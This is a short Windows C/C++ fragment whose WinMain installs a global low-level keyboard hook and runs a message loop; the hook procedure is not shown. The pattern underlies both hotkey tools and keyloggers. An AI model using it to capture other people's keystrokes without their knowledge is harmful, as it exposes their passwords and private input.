 int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, PSTR szCmdLine, int nCmdShow)
{
    hKeyHook = SetWindowsHookEx(WH_KEYBOARD_LL, (HOOKPROC)KeyBoardHookupProcedure, GetModuleHandle(NULL), 0);
    MSG message;
    while (GetMessage(&message, NULL, 0, 0))
    {
        TranslateMessage(&message);
        DispatchMessage(&message);
    }
    UnhookWindowsHookEx(hKeyHook);
    return 0;
}